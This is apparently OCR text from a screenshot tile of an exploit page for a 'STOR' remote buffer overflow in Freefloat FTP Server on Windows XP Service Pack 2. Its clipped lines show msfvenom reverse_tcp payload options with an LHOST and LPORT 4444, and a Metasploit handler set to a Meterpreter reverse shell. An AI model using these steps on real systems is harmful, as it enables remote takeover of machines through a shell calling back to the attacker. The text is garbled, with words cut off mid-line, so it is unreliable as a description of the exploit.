
0 "STOR" Remote Buffer Overflow
oat.com/software/freefloatftpserver.zip
P 1.0
al Service Pack 2
everse_tcp LHOST=IP.OF.LOCAL.MACHINE LPORT=4444 -b
/handler" "set payload windows/meterpreter/reverse